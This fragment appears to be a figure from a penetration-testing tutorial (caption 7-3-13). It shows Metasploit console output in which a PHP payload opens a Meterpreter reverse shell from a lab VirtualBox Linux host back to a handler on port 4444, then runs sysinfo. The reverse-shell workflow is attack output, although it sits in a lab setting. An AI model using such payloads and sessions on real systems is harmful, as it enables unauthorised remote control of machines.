 3
4 [*] Started reverse handler on 192.168.1.6:4444
5 [*] Injecting payload...
6 [*] Executing payload..
7 [*] Sending stage (39848 bytes) to 192.168.1.67
8 [*] Meterpreter session 9 opened (192.168.1.6:4444 -> 192.168.1.67:34241) at 2014-06-21 23:07:01 -06
9
10 meterpreter > sysinfo
11 Computer : bryan-VirtualBox
12 OS : Linux bryan-VirtualBox 3.2.0-63-generic #95-Ubuntu SMP Thu May 15 23:06:36 UTC 2014 i6
13 Meterpreter : php/php
14 meterpreter >
图 7-3-13